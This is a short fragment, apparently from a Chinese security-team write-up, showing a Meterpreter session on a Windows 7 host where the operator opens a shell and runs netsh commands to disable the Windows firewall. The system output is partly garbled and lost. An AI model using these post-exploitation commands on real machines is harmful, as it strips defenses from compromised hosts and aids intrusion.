 meterpreter > shell
Process 1632 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7600]
(c) 2009 Microsoft Corporation
C:\Windows\system32>netsh adcfirewall set allprofiles state off
netsh adcfirewall set allprofiles state off
: adcfirewall set allprofiles state off
C:\Windows\system32>netsh firewall set opmode disable
netsh firewall set opmode disable
"netsh firewall"
"netsh advfirewall firewall"
"netsh advfirewall firewall"
"netsh firewall"
http://go.microsoft.com/fwlink/?linkid=121488
KB 947709
REEBUF
TideSec安全团队